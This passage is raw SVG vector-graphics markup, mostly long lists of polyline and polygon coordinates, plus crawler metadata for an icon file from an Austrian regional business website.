416.4 260.14 416.33 260.14 416.26 260.14 416.19 260.14 416.12 260.14 416.05 260.15 415.98 260.15 415.9 260.15 415.83 260.08 415.76 260.01 415.76 259.94 415.76 259.87 415.75 259.73 415.75 259.58 415.68 259.52 415.61 259.45 415.53 259.38 415.53 259.3 415.46 259.24 415.31 259.1 415.24 259.03 415.17 259.03 415.17 258.96 415.17 258.75 415.09 258.68 415.09 258.61 415.09 258.53 415.08 258.25 415.08 258.18 415.08 257.9 415.07 257.82 415.07 257.76 415.2 257.47 415.2 257.4 415.2 257.33 415.2 257.26 415.2 257.19 415.2 257.11 415.2 257.04 415.13 257.04 415.12 256.97 415.06 256.97 414.98 256.98 414.91 256.9 414.84 256.84 414.77 256.84 414.7 256.77 414.62 256.7 414.62 256.63 414.55 256.63 414.48 256.56 414.48 256.49 414.41 256.49 414.33 256.42 414.26 256.42 414.19 256.36 414.19 256.28 414.12 256.29 414.05 256.22 413.98 256.22 413.9 256.22 413.83 256.22 413.83 256.15 413.76 256.15 413.69 256.15 413.62 256.15 413.55 256.15 413.47 256.09 413.34 256.09 413.26 256.09 413.19 256.09 413.12 256.02 413.12 256.09 413.05 256.09 412.98 256.1 412.98 256.17 412.91 256.17 412.84 256.17 412.84 256.24 412.77 256.25 412.77 256.31 412.7 256.39 412.7 256.46 412.63 256.46 412.63 256.53 412.63 256.6 412.57 256.6 412.57 256.68 412.5 256.75 412.5 256.82 412.43 256.82 412.35 256.75 412.35 256.68 412.28 256.68 412.21 256.68 412.14 256.69 412.07 256.69 412 256.69 411.93 256.76 411.86 256.69 411.86 256.76 411.79 256.76 411.71 256.76 411.72 256.83 411.64 256.83 411.57 256.77 411.51 256.77 411.5 256.7 411.43 256.7 411.36 256.63 411.36 256.56 411.35 256.49 411.35 256.42 411.35 256.35 411.35 256.27 411.35 256.2 411.34 256.13 411.34 256.06 411.27 256.06 411.27 255.99 411.2 255.85 411.27 255.78 411.27 255.71 411.27 255.64 411.26 255.57 411.26 255.5 411.26 255.43 411.26 255.35 411.26 255.28 411.19 255.21 411.18 255.07 411.18 255 411.18 254.93 411.11 254.86 411.18 254.86 411.18 254.79 411.25 254.79 411.25 254.72 411.25 254.79 411.31 254.64 411.31 254.57 411.31 254.5 411.38 254.5 411.45 254.43 411.38 254.43 411.38 254.36 411.38 254.28 411.38 254.22 411.38 254.14 411.38 254.07 411.37 254.01 411.37 253.93 411.37 253.86 411.37 253.79 411.44 253.79 411.44 253.72 411.51 253.72 411.58 253.72 411.58 253.65 411.57 253.57 411.64 253.57 411.71 253.5 411.71 253.43 411.78 253.36 411.86 253.36 411.85 253.28 411.85 253.21 411.85 253.14 411.85 253.07 411.85 253 411.85 252.93 411.91 252.85 411.98 252.71 412.05 252.71 412.05 252.64 412.12 252.64 412.12 252.57 412.12 252.5 412.12 252.43 412.12 252.35 412.12 252.28 412.19 252.28 412.19 252.21 412.25 252.21 412.25 252.14 412.18 252.14 412.18 252.07 412.11 252 412.11 251.93 412.11 251.86 412.11 251.79 412.04 251.79 412.03 251.72 411.96 251.72 411.96 251.65 411.89 251.58 411.82 251.51 411.75 251.58 411.67 251.59 411.61 251.66 411.53 251.66 411.47 251.73 411.39 251.73 411.33 251.81 411.25 251.81 411.18 251.81 411.19 251.88 411.11 251.88 411.04 251.88 410.97 251.81 410.9 251.81 410.83 251.82 410.76 251.82 410.75 251.75 410.68 251.68 410.61 251.68 410.54 251.61 410.54 251.54 410.47 251.54 410.39 251.54 410.39 251.47 410.32 251.4 410.25 251.4 410.25 251.33 410.25 251.26 410.25 251.19 410.24 251.05 410.17 250.98 410.17 250.91 410.17 250.84 410.17 250.76 410.1 250.77 410.09 250.7 410.09 250.63 410.09 250.55 410.09 250.49 410.02 250.49 410.01 250.41 410.01 250.35 409.94 250.35 409.94 250.27 409.87 250.27 409.87 250.21 409.8 250.21 409.8 250.14 409.73 250.14 409.73 250.06 409.65 250.07 409.65 250 409.58 250 409.51 249.93 409.44 249.93 409.37 249.93 409.3 250 409.3 249.94 409.23 249.94 409.23 250 409.16 250.01 409.09 250.01 409.01 250.01 408.94 250.01 408.87 250.01 408.8 250.02 408.73 250.09 408.66 250.09 408.66 250.16 408.59 250.16 408.52 250.16 408.52 250.24 408.45 250.24 408.38 250.24 408.38 250.17 408.31 250.17 408.24 250.17 408.16 250.1 408.09 250.1 408.02 250.1 407.95 250.1 407.88 250.11 407.81 250.11 407.74 250.11 407.74 250.04 407.67 250.04 407.67 249.97 407.59 249.97 407.52 249.9 407.52 249.83 407.45 249.83 407.38 249.83 407.38 249.76 407.31 249.76"/><polyline class="cls-8" points="407.31 249.76 407.31 249.84 407.24 249.84 407.16 249.84 407.17 249.91 407.1 249.91 407.03 249.91 406.96 249.91 406.88 249.92 406.88 249.84 406.88 249.77 406.88 249.7 406.88 249.63 406.81 249.56 406.73 249.56 406.66 249.56 406.59 249.64 406.52 249.64 406.45 249.64 406.45 249.71 406.38 249.72 406.31 249.72 406.24 249.72 406.17 249.79 406.1 249.79 406.03 249.86 405.96 249.94 405.89 250 405.82 250.01 405.82 250.08 405.75 250.08 405.75 250.15 405.75 250.22 405.69 250.3 405.61 250.3 405.54 250.37 405.47 250.37 405.4 250.38 405.33 250.44 405.27 250.45 405.19 250.45 405.12 250.45 405.05 250.52 404.98 250.53 404.91 250.53 404.91 250.6 404.84 250.6 404.77 250.6 404.7 250.6 404.63 250.6 404.56 250.68 404.49 250.68 404.42 250.68 404.42 250.61 404.27 250.61 404.27 250.54 404.2 250.54 404.27 250.4 404.33 250.18 404.41 250.18 404.41 250.11 404.47 250.04 404.47 249.97 404.47 249.9 404.4 249.9 404.4 249.83 404.4 249.75 404.32 249.69 404.25 249.69 404.25 249.62 404.11 249.62 404.04 249.55 403.97 249.55 403.97 249.48 403.9 249.48 403.89 249.41 403.82 249.41 403.75 249.34 403.68 249.35 403.61 249.35 403.54 249.35 403.47 249.35 403.4 249.35 403.32 249.35 403.25 249.36 403.18 249.36 403.11 249.29 403.11 249.21 403.11 249.14 403.11 249.07 403.1 249 403.1 248.93 403.1 248.86 403.1 248.79 403.17 248.79 403.17 248.72 403.17 248.65 403.17 248.58 403.23 248.5 403.23 248.43 403.3 248.36 403.3 248.29 403.3 248.22 403.37 248.15 403.37 248.07 403.36 248 403.36 247.94 403.36 247.86 403.29 247.87 403.29 247.79 403.29 247.72 403.28 247.58 403.28 247.51 403.28 247.44 403.28 247.37 403.21 247.37 403.21 247.3 403.21 247.22 403.13 247.16 403.06 247.09 403.06 247.02 402.99 247.02 403.06 247.02 403.06 246.95 402.99 246.95 402.99 246.88 402.99 246.73 402.98 246.67 402.91 246.59 402.98 246.59 402.98 246.52 402.91 246.53 402.91 246.45 402.9 246.38 402.9 246.31 402.9 246.24 402.83 246.24 402.83 246.17 402.83 246.1 402.75 246.03 402.75 245.96 402.75 245.89 402.75 245.82 402.61 245.75 402.61 245.68 402.54 245.68 402.53 245.61 402.53 245.54 402.53 245.47 402.53 245.4 402.6 245.4 402.6 245.32 402.53 245.32 402.6 245.25 402.59 245.19 402.59 245.11 402.66 245.11 402.66 245.04 402.59 244.97 402.59 244.9 402.59 244.83 402.52 244.83 402.52 244.76 402.44 244.69 402.37 244.62 402.3 244.55 402.3 244.48 402.29 244.41 402.29 244.34 402.29 244.27 402.29 244.19 402.29 244.13 402.28 244.05 402.36 244.05 402.35 243.98 402.35 243.91 402.35 243.84 402.35 243.77 402.42 243.7 402.49 243.62 402.56 243.62 402.56 243.55 402.56 243.48 402.56 243.34 402.55 243.27 402.55 243.13 402.48 243.06 402.48 242.99 402.33 242.92 402.26 242.92 402.05 242.92 401.91 242.93 401.84 242.86 401.76 242.86 401.69 242.86 401.62 242.86 401.55 242.86 401.48 242.87 401.41 242.87 401.34 242.87 401.27 242.87 401.19 242.87 401.13 242.88 401.05 242.88 400.99 243.02 400.99 243.09 400.92 243.09 400.92 243.16 400.85 243.23 400.78 243.38 400.79 243.52 400.79 243.59 400.71 243.66 400.65 243.74 400.5 243.74 400.51 243.81 400.44 243.81 400.37 243.88 400.3 243.96 400.23 244.03 400.23 244.1 400.16 244.1 400.16 244.17 400.09 244.18 400.02 244.24 399.95 244.25 399.8 244.04 399.73 243.97 399.73 243.83 399.65 243.69 399.58 243.62 399.5 243.55 399.5 243.48 399.43 243.34 399.36 243.27 399.29 243.2 399.22 243.2 399.15 243.2 399.07 243.13 399 243.13 398.93 243.13 398.93 243.07 398.79 243.07 398.79 242.99 398.71 242.99 398.64 242.93 398.64 242.85 398.57 242.86 398.5 242.86 398.5 242.79 398.36 242.72 398.28 242.72 398.28 242.65 398.21 242.65 398.14 242.58 398.13 242.51 398.07 242.52 398.07 242.58 397.93 242.59 397.86 242.59 397.79 242.59 397.71 242.59 397.64 242.59 397.57 242.6 397.5 242.53 397.43 242.6 397.29 242.67 397.22 242.75 397.15 242.75 397.08 242.75 397 242.68 397 242.61 397 242.54 396.93 242.47 396.93 242.4 396.93 242.33 396.85 242.26 396.85 242.19 396.78 242.11 396.71 242.05 396.63 241.98 396.63 241.91 396.63 241.84 396.63 241.76 396.63 241.69 396.63 241.62 396.55 241.55 396.55 241.48 396.55 241.41 396.48 241.42 396.41 241.2 396.34 241.2 396.26 241.13 396.26 241.06 396.19 241.06 396.19 240.99 396.19 240.92 396.19 240.85 396.11 240.78 396.04 240.71 395.97 240.64 395.9 240.65 395.97 240.57 395.96 240.43 395.96 240.29 395.89 240.29 395.82 240.22 395.82 240.15 395.74 240.08 395.74 240.01 395.74 239.87 395.67 239.87 395.67 239.8 395.52 239.8 395.45 239.73 395.45 239.59 395.45 239.52 395.37 239.38 395.3 239.38 395.23 239.31 395.16 239.24 395.09 239.24 395.02 239.25 394.95 239.32 394.87 239.32 394.8 239.32 394.73 239.32 394.66 239.32 394.67 239.39 394.59 239.4 394.52 239.4 394.45 239.4 394.38 239.47 394.31 239.47 394.24 239.47 394.17 239.47 394.1 239.48 394.1 239.55 394.03 239.55 393.96 239.55 393.88 239.55 393.81 239.56 393.82 239.63 393.75 239.63 393.67 239.63 393.6 239.63 393.53 239.63 393.46 239.63 393.39 239.64 393.32 239.64 393.32 239.57 393.25 239.57 393.18 239.57 393.11 239.57 393.04 239.57 392.96 239.57 392.89 239.57 392.82 239.57 392.75 239.58 392.68 239.58 392.68 239.65 392.61 239.65 392.54 239.65 392.47 239.66 392.47 239.73 392.4 239.73 392.33 239.73 392.33 239.8 392.26 239.8 392.26 239.87 392.26 239.94 392.19 239.95 392.19 240.01 392.12 240.01 392.05 240.02 391.98 239.95 391.91 239.95 391.83 239.95 391.83 239.88 391.77 239.95 391.69 239.96 391.62 239.88 391.62 239.81 391.62 239.74 391.55 239.75 391.55 239.68 391.48 239.68 391.47 239.61 391.4 239.61 391.33 239.61 391.26 239.68 391.19 239.69 391.12 239.69 391.05 239.69 390.98 239.69 390.91 239.69 390.91 239.76 390.84 239.76 390.77 239.76 390.7 239.76 390.7 239.84 390.63 239.84 390.63 239.76 390.55 239.77 390.56 239.84 390.49 239.84 390.42 239.91 390.34 239.91 390.27 239.92 390.2 239.99 390.13 239.99 390.07 239.99 389.99 239.99 389.92 240 389.85 240 389.78 240 389.78 239.93 389.71 239.93 389.63 239.86 389.56 239.86 389.49 239.86 389.42 239.86 389.43 239.93 389.35 239.93 389.35 240.01 389.29 240.01 389.21 240.01 389.21 239.94 389.14 239.94 389.14 240.01 389.07 240.01 389 240.01 389 239.94 389 239.87 388.93 239.87 388.92 239.8 388.92 239.73 388.85 239.74 388.78 239.74 388.78 239.66 388.78 239.59 388.78 239.52 388.7 239.45 388.7 239.38 388.63 239.38 388.7 239.38 388.7 239.31 388.77 239.31 388.84 239.31 388.84 239.24 388.91 239.24 388.91 239.16 388.98 239.16 389.05 239.09 389.05 239.02 389.05 238.95 389.05 238.88 389.12 238.88 389.11 238.81 389.19 238.81 389.11 238.73 389.11 238.66 389.11 238.59 389.11 238.52 389.18 238.52 389.11 238.45 389.11 238.38 389.04 238.38 389.03 238.31 388.97 238.31 388.89 238.24 388.89 238.17 388.82 238.17 388.82 238.1 388.75 238.1 388.74 238.03 388.67 238.03 388.6 238.03 388.67 238.03 388.6 237.97 388.6 238.03 388.53 237.97 388.46 237.97 388.46 237.9 388.46 237.97 388.39 237.97 388.39 237.9 388.39 237.97 388.39 237.9 388.31 237.9 388.25 237.9 388.25 237.83 388.17 237.83 388.1 237.83 388.1 237.91 388.03 237.91 388.03 237.84 387.96 237.84 387.89 237.84 387.81 237.84 387.75 237.84 387.68 237.84 387.68 237.91 387.68 237.84 387.68 237.91 387.61 237.91 387.54 237.92 387.46 237.92 387.46 237.85 387.39 237.85 387.04 237.72 386.82 237.72 386.75 237.72 386.61 237.73 386.54 237.73 386.47 237.73 386.47 237.66 386.4 237.73 386.33 237.66 386.25 237.66 386.18 237.66 386.11 237.66 386.04 237.66 385.97 237.66 385.9 237.74 385.83 237.74 385.76 237.75 385.68 237.75 385.62 237.75 385.62 237.81 385.55 237.82 385.48 237.82 385.41 237.82 385.4 237.75 385.33 237.75 385.33 237.68 385.26 237.68 385.19 237.61 385.12 237.61 385.11 237.54 385.04 237.55 384.97 237.55 384.9 237.55 384.83 237.55 384.76 237.55 384.76 237.48 384.76 237.41 384.69 237.41 384.69 237.34 384.61 237.34 384.61 237.27 384.54 237.2 384.54 237.13 384.47 237.06 384.46 236.92 384.46 236.85 384.39 236.78 384.39 236.71 384.31 236.64 384.31 236.57 384.24 236.5 384.24 236.43 384.17 236.43 384.17 236.36 384.09 236.22 384.09 236.15 384.09 236.08 384.09 236.01 384.09 235.93 384.08 235.86 384.01 235.86 383.8 235.8 383.73 235.8 383.66 235.8 383.65 235.73 383.66 235.8 383.59 235.8 383.59 235.87 383.52 235.88 383.52 235.94 383.45 235.95 383.38 235.95 383.38 236.02 383.31 236.02 383.24 236.03 383.24 236.09 383.17 236.16 383.17 236.24 383.1 236.24 383.1 236.31 383.03 236.31 383.03 236.38 382.96 236.38 382.96 236.46 382.89 236.38 382.82 236.46 382.75 236.46 382.68 236.46 382.6 236.46 382.54 236.46 382.46 236.47 382.4 236.47 382.32 236.47 382.25 236.47 382.18 236.47 382.11 236.4 382.11 236.33 382.03 236.26 382.03 236.19 382.03 236.12 381.96 236.05 382.03 235.98 381.96 235.98 381.96 235.91 381.96 235.84 381.95 235.77 381.95 235.7 381.88 235.7 381.88 235.63 381.88 235.56 381.81 235.49 381.81 235.42 381.81 235.35 381.8 235.27 381.73 235.28 381.73 235.2 381.73 235.13 381.65 235.06 381.65 234.99 381.65 234.92 381.65 234.85 381.65 234.78 381.65 234.71 381.72 234.71 381.72 234.64 381.72 234.56 381.71 234.5 381.71 234.42 381.71 234.35 381.64 234.28 381.63 234.21 381.71 234.21 381.71 234.14 381.63 234.14 381.71 234.14 381.7 234.07 381.7 234 381.7 233.93 381.77 233.93 381.77 233.86 381.77 233.78 381.7 233.71 381.63 233.64 381.55 233.65 381.55 233.58 381.48 233.58 381.41 233.58 381.41 233.65 381.34 233.65 381.34 233.72 381.34 233.65 381.27 233.65 381.2 233.65 381.13 233.66 381.06 233.66 381.13 233.73 381.06 233.73 380.99 233.66 380.92 233.73 380.85 233.8 380.85 233.73 380.84 233.66 380.77 233.59 380.77 233.52 380.77 233.45 380.77 233.38 380.7 233.38 380.63 233.38 380.62 233.31 380.55 233.31 380.55 233.25 380.48 233.25 380.48 233.18 380.41 233.18 380.41 233.1 380.33 233.11 380.26 233.04 380.26 232.96 380.19 232.97 380.19 232.9 380.12 232.9 380.12 232.83 380.04 232.83 380.04 232.76 380.04 232.83 380.04 232.76 379.97 232.76 379.9 232.76 379.9 232.69 379.83 232.69 379.76 232.69 379.69 232.62 379.76 232.62 379.69 232.62 379.61 232.63 379.55 232.63 379.47 232.63 379.4 232.63 379.4 232.7 379.33 232.7 379.33 232.63 379.26 232.63 379.26 232.7 379.26 232.63 379.19 232.63 379.12 232.63 379.05 232.64 378.98 232.64 378.98 232.71 378.9 232.71 378.84 232.71 378.84 232.78 378.77 232.78 378.84 232.78 378.84 232.71 378.77 232.72 378.83 232.64 378.76 232.64 378.76 232.57 378.69 232.57 378.62 232.58 378.55 232.58 378.47 232.51 378.4 232.51 378.33 232.51 378.26 232.51 378.19 232.51 377.91 232.59 377.84 232.59 377.77 232.59 377.7 232.6 377.69 232.52 377.63 232.52 377.62 232.46 377.55 232.46 377.48 232.39 377.34 232.39 377.27 232.39 377.13 232.47 377.06 232.47 376.99 232.47 376.92 232.54 376.85 232.61 376.78 232.68 376.71 232.83 376.64 232.9"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-40.svg
body_size: 129763
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500"><defs><clipPath id="b1b36ba0-7416-4634-8495-99d43fdf5fe4"><rect x="254.38" y="186.34" width="48.15" height="27.92" style="fill:none"/></clipPath><clipPath id="b67ba7d0-5732-4bd3-8fe5-7cf4c99b879c"><rect x="246.25" y="214.56" width="48.15" height="27.92" style="fill:none"/></clipPath><clipPath id="e643bc5f-9109-4185-a906-f408aaffc2f0"><rect x="190.85" y="398.53" width="48.15" height="27.92" style="fill:none"/></clipPath><clipPath id="a6ec9bc1-32dd-4bdb-a486-7da571a4c81c"><rect x="159.02" y="364.34" width="48.15" height="27.92" style="fill:none"/></clipPath><clipPath id="fd677528-9896-48f9-80b6-1988a54f4dc2"><rect x="245.8" y="322.48" width="48.15" height="27.92" style="fill:none"/></clipPath><clipPath id="e2e34e64-8a23-4cdc-8444-fbda2bcccb56"><rect x="293.71" y="294.2" width="48.15" height="27.92" style="fill:none"/></clipPath></defs><g id="a055c629-69b8-4007-b949-d0413eaf9a0d" data-name="Layer 1"><polygon points="136.69 33.62 136.96 32.53 131.4 31.15 126.51 28.71 124.88 28.71 124.27 22.93 122.61 20.01 122.61 17.24 117.85 14.85 117.85 10.32 112.44 4.91 110.32 4.91 109.52 3.04 106.65 0.75 98.95 5.46 98.95 8.87 101.33 11.25 101.33 15.08 99 17.41 98.55 21.25 93.57 27.89 95.01 28.54 94.51 29.03 94.21 29.34 93.78 39.46 89.43 46.15 89.43 48.54 86.2 53.57 82.59 57.62 80.56 59.64 73.2 59.64 71.91 62.14 62.89 63.8 55.8 66.43 48.92 66.85 49.85 90.46 53.96 90.76 57.37 95.3 58.2 98.04 49.51 100.21 47.23 102.49 44.7 102.49 43.45 104.48 41.68 104.71 41.68 100.91 37.06 105.52 37.06 115.96 39.44 118.35 39.44 137.52 46.58 142.28 46.58 144.53 48.96 146.9 48.96 149.28 53.83 154.14 54.81 158.44 57.92 162.94 58.7 165.09 60.87 166.17 60.87 172.57 223.06 184.04 249.1 159.03 227.05 102.33 162.76 42.1 137.02 32.55 136.96 32.53 136.69 33.62 136.3 34.67 161.56 44.04 225.15 103.62 246.48 158.45 222.23 181.74 63.1 170.48 63.1 164.79 60.5 163.49 59.97 162.03 59.92 161.9 56.9 157.52 55.86 153.01 51.2 148.36 51.2 145.97 48.82 143.6 48.82 141.08 41.68 136.33 41.68 117.42 39.3 115.04 39.3 106.45 41.35 104.39 40.56 103.6 39.44 103.6 39.44 107.26 44.79 106.56 45.94 104.72 48.16 104.72 50.65 102.23 61.01 99.64 59.39 94.28 55.14 88.61 52.01 88.38 51.24 68.95 56.27 68.64 63.49 65.96 73.38 64.14 74.56 61.88 81.49 61.88 84.22 59.15 87.99 54.93 91.67 49.19 91.67 46.81 95.99 40.16 96.4 30.31 98.89 27.82 97.04 27 100.7 22.11 101.13 18.44 103.57 16.01 103.57 10.32 101.18 7.94 101.18 6.59 106.32 2.78 107.6 4.25 108.86 7.14 111.51 7.14 115.61 11.25 115.61 16.23 120.37 18.62 120.37 20.6 122.09 23.63 122.86 30.94 125.98 30.94 130.62 33.26 136.42 34.7 136.69 33.62 136.3 34.67 136.69 33.62" style="fill:#fff"/><polygon points="459.15 354.4 460.18 353.96 456.25 344.73 449.31 335.11 439.49 316.89 439.49 309.31 441.57 300.06 432.55 287.17 429.41 283.46 429.41 255.75 425.17 240.04 413.63 230.35 378.83 218.16 371.73 219.49 334.69 228.56 334.69 223.19 328.74 211.96 329.82 205.44 323.21 177.97 317.78 169.1 329.94 163.26 331.64 160.08 349.07 156.87 346.88 144.18 344.13 134.14 337.18 125.38 331.9 115.26 323.37 99.34 312.63 88.6 305.81 80.45 296.7 68.02 286.96 56.07 282.69 49.09 278.91 45.98 276.73 42.41 276.73 39.09 265.21 29.43 255.05 21.2 250.88 25.84 247.76 24.47 242.97 25.32 239.18 21.83 233.04 18.29 227.38 18.29 222.79 10.71 215.51 4.6 211.72 0.81 200.54 9.92 204.99 15.48 207.08 16.18 206.55 19.9 205.03 28.57 201.54 34.58 196.01 33.39 186.65 33.17 176 35.83 168.59 35.62 160.08 32.13 151.4 29.16 143.23 29.63 134.79 33.05 138.16 39.27 138.85 48.42 144.05 52.37 135.97 67.85 142.43 71.19 143.04 77.36 144.29 81.58 148.46 84.78 154.34 87.29 155.4 90.91 159.75 94.23 164.73 94.47 173.22 95.32 184.29 104.6 192.61 106.45 199.02 107.11 204.4 108.56 217.76 122.81 229.05 132.28 231.5 133.39 231.79 136.19 228.79 138.81 224.96 140.6 224.96 144.03 227.98 146.8 231.09 149.71 229.76 157.12 227.12 158 225.21 167.3 223.82 174.43 218.37 174.62 207.51 177.39 203.34 173.66 196.1 174.79 187.5 169.85 181.69 167.39 173.83 163.57 164.83 161.49 159.53 162.37 151.33 160 139.63 156.85 135.54 156.85 129.08 149.75 123.53 146.74 118.41 144.65 111.44 144.32 114.1 148.64 113.97 149.39 113.86 149.36 113.78 149.33 109.99 148.66 105.29 147.25 99.43 148.97 96.91 151.03 91.66 153.65 88.31 155.53 83.29 155.8 83.29 163.28 80.06 166.51 74.5 168.01 68.89 170.39 61.76 170.13 61.76 175.02 63.43 180.28 67.26 184.82 71.95 187.45 64.56 198.96 61.76 205.25 61.76 211.53 59.82 217.55 57.81 222.68 55.26 232.43 58.52 240.36 60.12 243.75 58.51 248.36 55.46 254.89 51.75 260.36 46.39 268.17 43.96 272.36 38.84 278.82 35.23 285.82 32 292.73 32 306.8 30.22 312.83 30.58 318.34 35.72 323.49 41.74 328.03 47.03 333 52.66 334.19 52.7 334.19 52.94 333.1 52.06 332.4 51.12 333.58 51.09 333.61 48.3 337.81 47.49 340.79 51.45 350.87 57.12 358.74 66.46 369.19 70.06 373.75 71.25 375.4 72.22 376.49 72.98 377.44 75.87 386.34 90.18 403.22 93.92 406.73 99.53 409.2 108.23 415.72 114.73 422.89 124.16 427.84 130.49 432.35 136.04 433.68 136.5 433.14 138.63 437.86 139.5 442.91 141.56 448.85 144.72 454.94 149.93 464.22 155.47 469.07 160.18 472.02 160.95 473.38 161.04 473.55 166.58 478.4 172.26 481.95 177.75 481.95 183.85 483.73 186.68 477.56 191.17 469.49 193.15 462.21 197.06 456.53 201.26 457.39 208.54 461.13 213.72 462.66 214.56 454.04 213.83 452.02 225.79 461.72 217.16 474.04 221.61 477.11 226.66 479.97 228.83 481.83 232.59 486.36 237.77 489.3 240.34 491.49 244.97 491.49 256.81 480.33 254.65 477.07 251.57 472.97 249.89 471.45 254.93 460.95 251.27 447.45 253.05 444.35 252.66 442.88 255.49 441.81 260.56 447.17 263.65 446.61 266.98 445.66 271.54 442.69 276.49 439.69 279.86 438.84 283.12 446.26 285.02 440.16 288.18 437.38 293.53 438.17 297.55 439.74 302.72 440.25 306.58 435.87 307.87 431.79 313.96 427.55 320.51 422.57 329.94 420.43 336.96 420.19 336.81 420.51 331.59 427.23 336.49 431.59 342.6 434.43 345.55 438.44 347.52 440.88 353.71 443.75 357.42 448.79 362.11 444.09 372.41 433.79 370.21 431.36 375.06 426.74 367.82 418.05 363.95 409.87 361.39 395.79 364.02 391.54 368.77 385.29 364.94 381.03 372.06 375.22 378.47 376.5 383.54 375.12 389.17 374.25 392.21 374.25 395.08 372.95 402.93 387.76 420.53 383.07 432.11 378.15 445.1 372.13 451.86 368.42 464.07 365.99 460.2 354.01 460.18 353.96 459.15 354.4 458.09 354.74 461.17 364.29 451.09 366.3 444.08 370.14 431.21 376.11 419.8 380.95 404.07 385.15 398.6 374.83 396.07 370.04 391.73 372.02 388.99 372.02 383.07 372.93 378.39 374.21 371.46 372.82 361.71 380.78 365.87 385.41 362.18 390.27 359.04 395.34 361.81 410.56 365.93 419.26 372.01 426.56 367.1 431.25 369.33 433.72 357.68 445.37 355.17 441.96 348.93 439.07 347.32 437.07 344.05 432.64 337.73 429.7 334.63 426.95 338.74 421.68 340.5 417.83 329.65 418.21 319.54 420.5 312.65 425.74 305.97 430.39 304.59 434.75 301.8 437.91 298.08 437.54 294.11 436 287.47 435.01 283.08 438.9 282.76 439.9 281.14 436.21 275.62 437.6 270.35 440.8 266.04 443.61 263.15 444.43 261.35 444.76 256.1 439.2 249.98 441.5 250.65 444.03 248.88 447.14 252.55 460.73 247.15 472 249.91 474.48 252.82 478.36 253.9 479.99 244.08 489.26 241.16 489.26 239.06 487.46 234.05 484.62 230.43 480.26 227.94 478.13 222.8 475.22 220.28 473.48 228.81 461.3 209.02 445.23 212.29 454.32 211.76 459.75 209.38 459.05 202.01 455.26 196.06 454.05 191.09 461.25 189.08 468.64 184.69 476.55 182.62 481.04 178.07 479.71 172.9 479.71 167.92 476.6 162.8 472.12 161.85 470.43 156.8 467.27 151.69 462.79 146.69 453.87 143.62 447.96 141.68 442.35 140.78 437.2 137.07 428.97 135.21 431.18 131.44 430.28 125.33 425.93 116.12 421.1 109.74 414.06 100.67 407.25 95.17 404.84 91.81 401.68 77.86 385.23 74.98 376.37 73.93 375.05 73 373.99 71.85 372.4 68.17 367.75 58.86 357.33 53.43 349.79 49.84 340.66 50.36 338.74 52.9 334.94 53.81 333.8 54.93 332.39 53.13 332 48.11 330.94 43.18 326.31 37.19 321.8 32.75 317.35 32.47 313.08 34.24 307.13 34.24 293.22 37.23 286.81 40.72 280.04 45.82 273.62 48.28 269.37 53.58 261.63 57.41 256 60.58 249.21 62.53 243.62 60.57 239.45 57.61 232.28 59.94 223.37 61.93 218.3 63.99 211.88 63.99 205.72 66.53 200.02 75.11 186.66 68.71 183.07 65.43 179.18 63.99 174.67 63.99 172.45 69.3 172.64 75.23 170.13 81.22 168.52 85.53 164.2 85.53 157.92 88.95 157.74 92.71 155.62 98.13 152.92 100.49 150.98 105.28 149.58 109.47 150.84 113.22 151.5 114.48 151.92 115.7 152.33 116.45 148.2 115.56 146.75 117.92 146.86 122.57 148.76 127.68 151.53 134.55 159.09 139.33 159.09 150.73 162.16 159.4 164.66 164.76 163.77 173.08 165.69 180.76 169.42 186.5 171.85 195.66 177.12 202.64 176.03 206.91 179.85 218.69 176.84 225.68 176.6 227.4 167.74 229.05 159.71 231.73 158.82 233.51 148.91 229.5 145.16 227.2 143.04 227.2 142.03 230.03 140.71 234.13 137.11 233.59 131.88 230.25 130.37 219.3 121.19 205.6 106.57 199.43 104.91 192.97 104.24 185.3 102.53 174.13 93.16 164.89 92.24 160.55 92.03 157.34 89.58 156.19 85.65 149.6 82.83 146.22 80.25 145.25 76.93 144.53 69.77 138.99 66.89 146.9 51.73 141 47.25 140.36 38.63 137.95 34.19 143.73 31.84 151.09 31.42 159.29 34.22 168.11 37.84 176.24 38.07 186.9 35.41 195.75 35.62 202.66 37.1 207.16 29.35 208.75 20.25 209.56 14.65 206.32 13.57 203.67 10.25 211.57 3.81 214 6.25 221.07 12.18 226.12 20.53 232.44 20.53 237.85 23.65 242.28 27.71 247.48 26.79 251.47 28.53 255.29 24.28 263.78 31.15 274.5 40.13 274.5 43.04 277.2 47.47 280.98 50.57 285.13 57.36 294.93 69.39 304.04 81.83 310.98 90.11 321.56 100.69 329.92 116.3 335.29 126.6 342.1 135.17 344.69 144.67 346.49 155.07 330.18 158.08 328.32 161.56 314.58 168.16 321.12 178.83 327.54 205.53 326.41 212.34 332.45 223.75 332.45 231.4 372.2 221.68 378.65 220.47 412.51 232.33 423.2 241.3 427.17 256.04 427.18 284.28 430.77 288.53 439.17 300.54 437.26 309.06 437.26 317.46 447.42 336.3 454.29 345.84 458.12 354.84 459.15 354.4 458.09 354.74 459.15 354.4" style="fill:#fff"/><polygon points="459.47 355.36 460.49 354.92 456.57 345.69 449.63 336.07 439.81 317.85 439.81 310.25 441.89 300.03 432.86 288.11 429.73 284.41 429.73 256.7 425.49 240.99 413.95 231.31 379.15 219.12 372.05 220.45 335 229.51 335 224.15 329.06 212.92 330.14 206.4 323.53 178.92 318.1 170.06 330.26 164.22 331.96 161.04 349.39 157.83 347.19 145.14 344.45 135.1 337.5 126.34 332.21 116.21 323.69 100.3 312.95 89.56 306.12 81.41 297.02 68.98 287.28 57.02 283 50.05 279.23 46.94 277.05 43.37 277.05 40.05 265.53 30.39 255.37 22.16 251.2 26.79 248.07 25.43 243.29 26.28 239.5 22.79 233.36 19.25 227.7 19.25 223.12 11.67 215.83 5.55 212.05 1.77 200.85 10.87 205.31 16.44 207.4 17.14 206.87 20.86 205.35 29.52 201.86 35.53 196.33 34.35 186.97 34.13 176.32 36.78 168.9 36.58 160.4 33.09 151.72 30.12 143.55 30.59 135.12 34.01 138.48 40.23 139.17 49.38 144.37 53.33 136.3 68.81 142.75 72.15 143.36 78.32 144.61 82.54 148.78 85.73 154.66 88.25 155.72 91.87 160.06 95.19 165.05 95.42 173.54 96.28 184.6 105.56 192.93 107.41 199.34 108.07 204.72 109.52 218.08 123.77 229.36 133.24 231.82 134.35 232.11 137.15 229.12 139.77 225.28 141.56 225.28 144.99 228.3 147.75 